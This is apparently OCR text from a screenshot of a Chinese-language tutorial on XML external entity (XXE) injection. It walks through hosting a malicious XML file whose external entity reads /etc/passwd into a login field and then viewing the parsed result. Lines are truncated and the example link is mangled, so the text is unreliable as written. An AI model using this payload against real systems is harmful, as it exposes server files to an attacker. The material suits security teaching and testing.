
而且网站对xm l代码没有任何控制，所以攻
具体步骤如下
1.攻击者在他所控制的服务器中放上一个恶意
<?
xm l version=
"1.0"
 encoding=
"ISO-885
<!DOCTYPE foo [ <!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///etc/passw
<
creds
>
<
user
>
&xxe;
</
user
>
<
pass
>
mypass
</
pass
>
</
creds
>
2.直接访问链接
https://duckduckgo.com/x.
3.返回的页面可以看到xm l文件解析结果